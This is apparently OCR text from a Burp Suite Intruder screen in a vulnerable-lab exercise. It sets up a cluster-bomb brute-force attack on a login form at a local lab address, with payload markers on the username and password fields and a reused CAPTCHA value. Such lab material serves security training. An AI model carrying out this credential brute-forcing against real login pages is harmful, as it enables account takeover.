 Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions -
see help for full details.
Attack type: Cluster bomb
POST /vul/burteforce/bf_server.php HTTP/1.1
Host: 192.168.163.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 51
Connection: close
Referer: http://192.168.163.1/vul/burteforce/bf_server.php
Cookie: Drupal.toolbar.collapsed=0; PHPSESSID=176rucog3b06fu5gnjjrjqlel4
Upgrade-Insecure-Requests: 1
username=§111§&password=§111§&vcode=pibuz7&submit=Login
Add §
Clear §
Auto §
Refresh